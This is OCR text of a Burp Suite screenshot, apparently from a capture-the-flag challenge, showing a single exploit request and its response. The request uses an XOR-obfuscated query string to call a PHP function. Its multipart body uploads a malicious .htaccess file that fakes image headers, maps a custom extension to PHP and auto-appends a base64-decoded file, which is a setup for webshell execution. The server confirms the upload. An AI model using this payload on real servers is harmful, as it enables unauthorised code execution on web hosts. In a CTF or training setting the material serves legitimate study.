 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?_=${%A0%B8%BA%AB^%ff%ff%ff%ff}{%ff}();&%ff=get_the_flag HTTP/1.1
2 Host: 64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8htdnORDLfvsAe9S
10 Content-Length: 323
11
12 ------WebKitFormBoundary8htdnORDLfvsAe9S
13 Content-Disposition: form-data; name="file"; filename=".htaccess"
14
15 #define width 1337
16 #define height 1337
17 AddType application/x-httpd-php .xxx
18
19 php_value auto_append_file "php://filter/read=convert.base64-decode/resource=123.xxx"
20 ------WebKitFormBoundary8htdnORDLfvsAe9S--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Nov 2022 09:08:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 53
6 Connection: close
7
8 upload/tmp_c47b21fcf8f0bc8b3920541abd8024fd/.htaccess
? Search... 0 matches
INSPECTOR
Done 207 bytes | 43 millis